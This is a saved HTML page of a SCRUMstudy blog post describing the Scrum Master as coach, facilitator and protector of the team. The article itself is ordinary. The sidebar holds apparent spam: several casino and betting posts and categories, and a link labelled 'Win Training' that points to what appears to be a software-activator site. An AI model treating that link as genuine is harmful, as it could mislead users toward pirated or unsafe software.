

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.scrumstudy.com/role-of-a-scrum-master/
body_size: 41728
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index,follow" />
<meta name="description" content="Who is a Scrum Master? The role of a Scrum Master is to ensure that a Scrum team lives by the values and practices of the Scrum Methodology. The ScrumMast..." />
<meta name="keywords" content="SCRUMstudy | Blog" /><title>  Role of a Scrum Master | SCRUMstudy Blog</title>

<link rel="stylesheet" href="https://blog.scrumstudy.com/wp-content/themes/magazine-basic/style.css" type="text/css" media="screen" />
<style type="text/css">
body { width: 1024px; }
#mainwrapper { width: 1004px; }
#sidebar { width: 180px; }
#sidebar .side-widget { width: 160px; }
#secondsidebar { width: 180px; }
#secondsidebar .side-widget { width: 160px; }
#leftcontent, #twocol, #threecol, #threecol2, .commentlist { width: 576px; }
#leftcontent img, .wp-caption { max-width: 576px; }
#leftcontent .wp-caption img, #leftcontent .gallery-thumb img { max-width: 564px; }
<!-- fix for IE & Safari -->
.threepost embed { width: 167.04px !important; }
.twopost embed { width: 264.96px !important; }
<!-- end fix for Safari -->
</style>
	<link rel="pingback" href="https://blog.scrumstudy.com/xmlrpc.php" />
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://blog.scrumstudy.com/wp-content/themes/magazine-basic/iestyles.css" />
<![endif]-->
<link rel='dns-prefetch' href='//platform.linkedin.com' />
<link rel='dns-prefetch' href='//platform.twitter.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SCRUMstudy Blog &raquo; Feed" href="https://blog.scrumstudy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="SCRUMstudy Blog &raquo; Comments Feed" href="https://blog.scrumstudy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="SCRUMstudy Blog &raquo; Role of a Scrum Master Comments Feed" href="https://blog.scrumstudy.com/role-of-a-scrum-master/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.scrumstudy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.12"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css'  href='https://blog.scrumstudy.com/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://blog.scrumstudy.com/wp-includes/css/dashicons.min.css?ver=4.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css'  href='https://blog.scrumstudy.com/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='sharewidget-style-css'  href='https://blog.scrumstudy.com/wp-content/plugins/share-widget/css/style.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='really_simple_share_style-css'  href='https://blog.scrumstudy.com/wp-content/plugins/really-simple-facebook-twitter-share-buttons/style.css?ver=4.9.12' type='text/css' media='all' />
<script type='text/javascript' src='https://platform.linkedin.com/in.js?ver=4.9.12'></script>
<script type='text/javascript' src='https://platform.twitter.com/widgets.js?ver=4.9.12'></script>
<script type='text/javascript' src='https://blog.scrumstudy.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://blog.scrumstudy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#product=ga'></script>
<link rel='https://api.w.org/' href='https://blog.scrumstudy.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.scrumstudy.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blog.scrumstudy.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Autonomous Autos, Change and Scrum' href='https://blog.scrumstudy.com/autonomous-autos-change-and-scrum/' />
<link rel='next' title='Collaboration in Scrum' href='https://blog.scrumstudy.com/collaboration-in-scrum/' />
<meta name="generator" content="WordPress 4.9.12" />
<link rel='shortlink' href='https://blog.scrumstudy.com/?p=603' />
<link rel="alternate" type="application/json+oembed" href="https://blog.scrumstudy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.scrumstudy.com%2Frole-of-a-scrum-master%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blog.scrumstudy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.scrumstudy.com%2Frole-of-a-scrum-master%2F&#038;format=xml" />
<script type="text/javascript">
		  window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
		</script><script type="text/javascript" src="//assets.pinterest.com/js/pinit.js"></script><script type="text/javascript">
	window._wp_rp_static_base_url = 'http://dtmvdvtzf8rz0.cloudfront.net/static/';
	window._wp_rp_wp_ajax_url = "https://blog.scrumstudy.com/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.0';
	window._wp_rp_post_id = '603';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_blog_id = '5419177';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Role+of+a+Scrum+Master';
	window._wp_rp_post_tags = ['agile', 'scrum', 'intern', 'guid', 'coach', 'manag', 'a', 'product', 'team', 'scrum', 'act', 'certif', 'master', 'protect', 'bridg', 'project', 'live'];
	window._wp_rp_remote_recommendations = false;
	window._wp_rp_promoted_content = true;
	window._wp_rp_traffic_exchange = true;
</script>
<script type="text/javascript" src="http://dtmvdvtzf8rz0.cloudfront.net/static/js/pageview.js?version=3.0" async></script>
<link rel="stylesheet" href="http://dtmvdvtzf8rz0.cloudfront.net/static/wp-rp-css/vertical.css?version=3.0" />
<style type="text/css">
.related_post_title {
}
ul.related_post {
}
ul.related_post li {
}
ul.related_post li a {
}
ul.related_post li img {
}</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #796a6a; }
</style>
</head>

<body class="post-template-default single single-post postid-603 single-format-standard custom-background">
<!-- begin header -->
<div id="header">
			<div id="login">
    	<ul><li><a href="https://blog.scrumstudy.com/wp-login.php?redirect_to=https%3A%2F%2Fblog.scrumstudy.com%2Frole-of-a-scrum-master%2F">Log In</a></li></ul> 
    </div>
        	    	<a href="https://blog.scrumstudy.com/" class="headerimage"><img src="http://www.scrumstudy.com/images/banners/blogHeader.jpg " alt="SCRUMstudy Blog" class="fl" /></a>
        <div id="description" class="fl">
        Scrum and Agile Certifications    </div>     
    <div class="main-navigation"><ul id="menu-scrumstudy" class="sf-menu"><li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="http://www.SCRUMstudy.com/blog">Home</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="http://www.SCRUMstudy.com/blog/?cat=1">Articles</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://blog.scrumstudy.com/category/imagesvideos/">Images/Videos</a></li>
<li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a title="Scrumstudy Website" href="http://www.scrumstudy.com">Visit Scrumstudy</a></li>
<li id="menu-item-385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-385"><a href="http://www.scrumstudy.com/sbok-guide.asp">SBOK™ Guide</a>
<ul class="sub-menu">
	<li id="menu-item-386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-386"><a href="http://www.scrumstudy.com/why-use-sbok.asp">Why use the SBOK™ Guide</a></li>
	<li id="menu-item-387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-387"><a href="http://www.scrumstudy.com/overview-of-sbok.asp">Overview of SBOK™ Guide</a></li>
	<li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="http://www.scrumstudy.com/first-chapter-sbok.asp">SBOK™ Guide First Chapter</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="http://www.scrumstudy.com/sbok-translation-project.asp">SBOK™ Guide Translation Project</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="http://www.scrumstudy.com/buy-sbok.asp">Buy the SBOK™ Guide</a></li>
</ul>
</li>
<li id="menu-item-391" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-391"><a href="http://www.scrumstudy.com/certification.asp">Certification</a>
<ul class="sub-menu">
	<li id="menu-item-392" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-392"><a href="http://www.scrumstudy.com/why-get-scrum-certified.asp">Why get Certified?</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-393"><a href="http://www.scrumstudy.com/certification-hierarchy.asp">Certification Hierarchy</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-394"><a href="http://www.scrumstudy.com/introduction-to-scrum-course.asp">Introduction to Scrum Course</a></li>
	<li id="menu-item-396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-396"><a href="http://www.scrumstudy.com/scrum-master-certification.asp">Scrum Master Certification</a></li>
	<li id="menu-item-395" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-395"><a href="http://www.scrumstudy.com/scrum-developer-certification.asp">Scrum Developer Certification</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-397"><a href="http://www.scrumstudy.com/agile-certification.asp">Agile Expert Certification</a></li>
	<li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-398"><a href="http://www.scrumstudy.com/scrum-product-owner-certification.asp">Scrum Product Owner Certification</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-399"><a href="http://www.scrumstudy.com/expert-scrum-master-certification.asp">Expert Scrum  Master</a></li>
</ul>
</li>
<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-400"><a href="http://www.scrumstudy.com/membership.asp">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a href="http://www.scrumstudy.com/why-become-a-member.asp">Why become a member?</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a href="http://www.scrumstudy.com/free-lifetime-primary-membership.asp">Free Lifetime Primary Membership</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a href="http://www.scrumstudy.com/advanced-membership.asp">Advanced Membership</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="http://www.scrumstudy.com/membership-plans.asp">Membership Plans</a></li>
</ul>
</li>
</ul></div>
</div>
<!-- end header -->


<div id="mainwrapper">
<!-- begin sidebar -->
    <div id="sidebar">
				<div id="recent-posts-2" class="side-widget widget_recent_entries">		<h2>Recent Posts</h2>		<ul>
											<li>
					<a href="https://blog.scrumstudy.com/pin-up-casino-azrbaycan-rsmi-pinup-kazino-az-62/">Pin Up Casino Azərbaycan Rəsmi PINUP Kazino AZ</a>
									</li>
											<li>
					<a href="https://blog.scrumstudy.com/pin-up-online-casino-oyunlar-oyna-bonuslar-tut-v-421/">Pin-Up Online Casino: Oyunlar Oyna, Bonusları Tut və Real Nağd Pul Qazan</a>
									</li>
											<li>
					<a href="https://blog.scrumstudy.com/pin-up-casino-azerbaycan-pin-up-az-rsmi-sayt-giri-25/">Pin Up Casino Azerbaycan Pin-Up AZ rəsmi saytı, giriş, bonuslar, slot maşınları</a>
									</li>
											<li>
					<a href="https://blog.scrumstudy.com/pinup-yukle-pin-up-yukle-app-kazino-indir-v-qazan-2/">Pinup yukle ᐉ Pin-Up yukle app! Kazino indir və qazan!</a>
									</li>
					</ul>
		</div><div id="categories-3" class="side-widget widget_categories"><h2>Categories</h2>		<ul>
	<li class="cat-item cat-item-30"><a href="https://blog.scrumstudy.com/category/agile-2/" >Agile</a> (246)
</li>
	<li class="cat-item cat-item-34"><a href="https://blog.scrumstudy.com/category/agile-certification/" >Agile Certification</a> (147)
</li>
	<li class="cat-item cat-item-29"><a href="https://blog.scrumstudy.com/category/agile-training/" >Agile Training</a> (168)
</li>
	<li class="cat-item cat-item-1"><a href="https://blog.scrumstudy.com/category/articles/" title="Articles">Articles</a> (499)
</li>
	<li class="cat-item cat-item-21"><a href="https://blog.scrumstudy.com/category/competitors/" title="Discussion about competitors">Competitors</a> (71)
</li>
	<li class="cat-item cat-item-22"><a href="https://blog.scrumstudy.com/category/course-prep/" >course prep</a> (76)
</li>
	<li class="cat-item cat-item-4"><a href="https://blog.scrumstudy.com/category/discussion/" title="Discussion">Discussion</a> (85)
</li>
	<li class="cat-item cat-item-39"><a href="https://blog.scrumstudy.com/category/free-resources/" >Free Resources</a> (187)
</li>
	<li class="cat-item cat-item-204"><a href="https://blog.scrumstudy.com/category/grandpashabet/" >GrandPashaBet</a> (1)
</li>
	<li class="cat-item cat-item-5"><a href="https://blog.scrumstudy.com/category/imagesvideos/" title="Images/Videos">Images/Videos</a> (76)
</li>
	<li class="cat-item cat-item-28"><a href="https://blog.scrumstudy.com/category/jobs/" >Jobs</a> (66)
</li>
	<li class="cat-item cat-item-37"><a href="https://blog.scrumstudy.com/category/learning-scrum/" >Learning Scrum</a> (158)
</li>
	<li class="cat-item cat-item-205"><a href="https://blog.scrumstudy.com/category/pin-up/" >Pin-Up</a> (1)
</li>
	<li class="cat-item cat-item-208"><a href="https://blog.scrumstudy.com/category/pin-up-az/" >Pin-Up AZ</a> (1)
</li>
	<li class="cat-item cat-item-206"><a href="https://blog.scrumstudy.com/category/pin-up-giri/" >Pin-Up giriş</a> (1)
</li>
	<li class="cat-item cat-item-207"><a href="https://blog.scrumstudy.com/category/pin-up-online/" >Pin-Up Online</a> (1)
</li>
	<li class="cat-item cat-item-36"><a href="https://blog.scrumstudy.com/category/sbok/" >SBOK™</a> (242)
</li>
	<li class="cat-item cat-item-32"><a href="https://blog.scrumstudy.com/category/scrum-3/" >Scrum</a> (301)
</li>
	<li class="cat-item cat-item-35"><a href="https://blog.scrumstudy.com/category/scrum-certification/" >Scrum Certification</a> (139)
</li>
	<li class="cat-item cat-item-33"><a href="https://blog.scrumstudy.com/category/scrum-training-2/" >Scrum Training</a> (179)
</li>
	<li class="cat-item cat-item-6"><a href="https://blog.scrumstudy.com/category/testimonials/" title="Testimonials">Testimonials</a> (68)
</li>
		</ul>
</div><div id="text-2" class="side-widget widget_text"><h2>Free Resources</h2>			<div class="textwidget"><a href="http://www.scrumstudy.com/introduction-to-scrum-course.asp">Free Introduction to Scrum Course</a><br/>
<a href="http://www.scrumstudy.com/FreeResoursesTab.asp" Target="_blank" >Free Resources</a><br/>
<a href="http://www.scrumstudy.com/FreeResources/Free-Assessment.asp" Target="_blank" >Free Assessment</a><br/>
<a href="http://www.scrumstudy.com/pdf/Scrumstudy%20Process%20Chart-2-%2018-10-2012.pdf" Target="_blank" >Scrum One Pager</a><br/>
<a href="http://www.scrumstudy.com/search.asp" Target="_blank" >Scrum And Agile Glossary</a>

<br/>
<a href="http://www.scrumstudy.com/CrossWord/index.html" Target="_blank" >Cross Word</a>

</div>
		</div><div id="text-3" class="side-widget widget_text"><h2>Enroll for a Course</h2>			<div class="textwidget"><a title="Agile Training" href="http://www.scrumstudy.com">Agile Training</a>
<br>
<a title="Agile Certification" href="http://www.scrumstudy.com">Agile Certification</a>
<br>
<a title="Scrum Master Training" href="http://www.scrumstudy.com/scrum-master-certification-training.asp">Scrum Master Training</a>
<br>
<a title="Agile Expert Training" href="http://www.scrumstudy.com/agile-certification.asp">Agile Expert Training</a>
<br>
<a title="Scrum Product Owner Training" href="http://www.scrumstudy.com/scrum-product-owner-certification.asp">Scrum Product Owner Training</a>
<br>
<a title="Expert Scrum Master Training" href="http://www.scrumstudy.com/expert-scrum-master-certification.asp">Expert Scrum Master Training</a>
<br>
<a title="Scrum Developer Training" href="http://www.scrumstudy.com/scrum-developer-certification.asp">Scrum Developer Training</a>
<br>
<a title="Win Training" href="http://winactivator.net/">Win Training</a>
<br>
<a title="Scrum Certification" href="http://www.scrumstudy.com">Scrum Certification</a></div>
		</div>    </div>
<!-- end sidebar -->	<div id="leftcontent">
		
	<div id="post-603" class="post-603 post type-post status-publish format-standard hentry category-agile-2 category-scrum-3">
	
		                <h1>Role of a Scrum Master</h1>
                <div class="meta"><div class="date">December 4, 2013</div>By <a href="https://blog.scrumstudy.com/author/scrumstudy/" title="Posts by SCRUMstudy" rel="author">SCRUMstudy</a></div><div class="entry"><div style="min-height:33px;" class="really_simple_share robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fblog.scrumstudy.com%2Frole-of-a-scrum-master%2F&amp;send=false&amp;layout=button_count&amp;width=100&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;height=27&amp;locale=en_US" 
							scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:27px;" allowTransparency="true"></iframe></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" 
						data-text="Role of a Scrum Master" data-url="https://blog.scrumstudy.com/role-of-a-scrum-master/" 
						data-via=""  ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://blog.scrumstudy.com/role-of-a-scrum-master/" ></div></div><div class="really_simple_share_linkedin" style="width:100px;"><script type="IN/Share" data-counter="right" data-url="https://blog.scrumstudy.com/role-of-a-scrum-master/"></script></div><div class="really_simple_share_pinterest" style="width:90px;"><a data-pin-config="beside" href="https://pinterest.com/pin/create/button/" data-pin-do="buttonBookmark" ><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" /></a></div><div class="really_simple_share_digg" style="width:100px;"><script type="text/javascript" src="http://widgets.digg.com/buttons.js"></script>
					<a class="DiggThisButton DiggCompact" href="http://digg.com/submit?url=https://blog.scrumstudy.com/role-of-a-scrum-master/&amp;title=Role of a Scrum Master"></a></div></div>
		<div style="clear:both;"></div><p>Who is a Scrum Master? The role of a <a title="Scrum Master Certification" href="http://www.scrumstudy.com/scrum-master-certification.asp">Scrum Master</a> is to ensure that a Scrum team lives by the values and practices of the Scrum Methodology. The ScrumMaster is also often considered as a coach for the team, guiding and helping the team to do the best work they possibly can. The Scrum Master can also be thought of as a facilitator for the team and acts as a bridge between the team and the various stakeholders whose interests are involved with the team performance and output.</p>
<p>The role of a ScrumMaster is to help the team perform at their highest level. They are involved in removing impediments which can hamper the progress of the team and facilitate meetings with the different stakeholders involved so that the interests of the project is always protected and given the highest priority. Usually the role of a Scrum Master is given to a former project manager or team leader but basically it can be done by anyone in the team.</p>
<p>One major objective of the Scrum Master would also be protecting the team i.e. from a very aggressive product owner or internally with in the team when the team members give a very aggressive deadline which they may not be able to match. Also the Scrum Master has to prevent his team members from becoming complacent.</p>
<p>One important difference to understand between Scrum and other project management methodologies is that the Scrum Master is not a project manager. He is more of a project facilitator who facilitates between the various stakeholders who have vested interests in the outcome of the project.</p>
<p>The role of a <a title="Scrum Master Training" href="http://www.scrumstudy.com/scrum-master-certification.asp">Scrum Master</a> can be compared to that of a personal trainer, where the responsibility of the trainer is to motivate you to do various exercises and help you achieve your goals. He cannot force you to do things that you don’t want to do. Similarly, a good Scrum Master can provide advice and support to the team members in attaining their goals but cannot punish them if they don’t do it.</p>
<div style="min-height:33px;" class="really_simple_share robots-nocontent snap_nopreview"><div class="really_simple_share_facebook_like" style="width:100px;"><iframe src="//www.facebook.com/plugins/like.php?href=https%3A%2F%2Fblog.scrumstudy.com%2Frole-of-a-scrum-master%2F&amp;send=false&amp;layout=button_count&amp;width=100&amp;show_faces=false&amp;action=like&amp;colorscheme=light&amp;height=27&amp;locale=en_US" 
							scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:100px; height:27px;" allowTransparency="true"></iframe></div><div class="really_simple_share_twitter" style="width:100px;"><a href="https://twitter.com/share" class="twitter-share-button" data-count="horizontal" 
						data-text="Role of a Scrum Master" data-url="https://blog.scrumstudy.com/role-of-a-scrum-master/" 
						data-via=""  ></a></div><div class="really_simple_share_google1" style="width:80px;"><div class="g-plusone" data-size="medium" data-href="https://blog.scrumstudy.com/role-of-a-scrum-master/" ></div></div><div class="really_simple_share_linkedin" style="width:100px;"><script type="IN/Share" data-counter="right" data-url="https://blog.scrumstudy.com/role-of-a-scrum-master/"></script></div><div class="really_simple_share_pinterest" style="width:90px;"><a data-pin-config="beside" href="https://pinterest.com/pin/create/button/" data-pin-do="buttonBookmark" ><img src="//assets.pinterest.com/images/pidgets/pin_it_button.png" /></a></div><div class="really_simple_share_digg" style="width:100px;"><script type="text/javascript" src="http://widgets.digg.com/buttons.js"></script>
					<a class="DiggThisButton DiggCompact" href="http://digg.com/submit?url=https://blog.scrumstudy.com/role-of-a-scrum-master/&amp;title=Role of a Scrum Master"></a></div></div>
		<div style="clear:both;"></div>
<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Other Must Read Posts</h3><ul class="related_post wp_rp" style="visibility: visible"><li data-position="0" data-poid="in-698" data-post-type="none" ><a href="https://blog.scrumstudy.com/traits-of-a-good-scrum-master/" class="wp_rp_thumbnail"><img src="https://blog.scrumstudy.com/wp-content/plugins/related-posts/static/thumbs/2.jpg" alt="Traits of a Good Scrum Master" /></a><a href="https://blog.scrumstudy.com/traits-of-a-good-scrum-master/" class="wp_rp_title">Traits of a Good Scrum Master</a></li><li data-position="1" data-poid="in-2476" data-post-type="none" ><a href="https://blog.scrumstudy.com/importance-of-scrum-certification-or-scrum-training/" class="wp_rp_thumbnail"><img src="https://blog.scrumstudy.com/wp-content/uploads/training-150x150.jpg" alt="Importance of Scrum Certification or Scrum training " /></a><a href="https://blog.scrumstudy.com/importance-of-scrum-certification-or-scrum-training/" class="wp_rp_title">Importance of Scrum Certification or Scrum training </a></li><li data-position="2" data-poid="in-2153" data-post-type="none" ><a href="https://blog.scrumstudy.com/advantages-of-scrum-training-or-scrum-certification/" class="wp_rp_thumbnail"><img src="https://blog.scrumstudy.com/wp-content/uploads/Advantages-of-SCRUM_1-150x150.jpg" alt="Advantages of Scrum training or Scrum Certification" /></a><a href="https://blog.scrumstudy.com/advantages-of-scrum-training-or-scrum-certification/" class="wp_rp_title">Advantages of Scrum training or Scrum Certification</a></li><li data-position="3" data-poid="in-3217" data-post-type="none" ><a href="https://blog.scrumstudy.com/understanding-the-common-pitfalls-in-scrum-part-2/" class="wp_rp_thumbnail"><img src="https://blog.scrumstudy.com/wp-content/uploads/Understanding-the-Common-Pitfalls-in-Scrum-Part-2-150x150.jpg" alt="Understanding the Common Pitfalls in Scrum &#8211; Part 2" /></a><a href="https://blog.scrumstudy.com/understanding-the-common-pitfalls-in-scrum-part-2/" class="wp_rp_title">Understanding the Common Pitfalls in Scrum &#8211; Part 2</a></li><li data-position="4" data-poid="in-727" data-post-type="none" ><a href="https://blog.scrumstudy.com/agility-why-did-it-evolve/" class="wp_rp_thumbnail"><img src="https://blog.scrumstudy.com/wp-content/plugins/related-posts/static/thumbs/2.jpg" alt="Agility: Why did it Evolve" /></a><a href="https://blog.scrumstudy.com/agility-why-did-it-evolve/" class="wp_rp_title">Agility: Why did it Evolve</a></li><li data-position="5" data-poid="in-2485" data-post-type="none" ><a href="https://blog.scrumstudy.com/all-about-retrospect-sprint-meeting/" class="wp_rp_thumbnail"><img src="https://blog.scrumstudy.com/wp-content/uploads/meeting-150x150.jpg" alt="All about Retrospect Sprint Meeting" /></a><a href="https://blog.scrumstudy.com/all-about-retrospect-sprint-meeting/" class="wp_rp_title">All about Retrospect Sprint Meeting</a></li></ul></div></div>

<!-- Share-Widget Button BEGIN -->
<a href="javascript:void(0);" myshare_id="mys_shareit" myshare_url="https://blog.scrumstudy.com/role-of-a-scrum-master/" myshare_title="Role of a Scrum Master" rel="nofollow" onclick=" return false;" style="text-decoration:none; color:#000000; font-size:11px; line-height:20px;">
<img src="https://blog.scrumstudy.com/wp-content/plugins/share-widget/img/share-button-white-small.png" height="20" alt="Share" style="border:0"/></a>
<script type="text/javascript">
<!--
var _myssmw=true;

//-->
</script>
<!-- Share-Widget Button END --></div>	
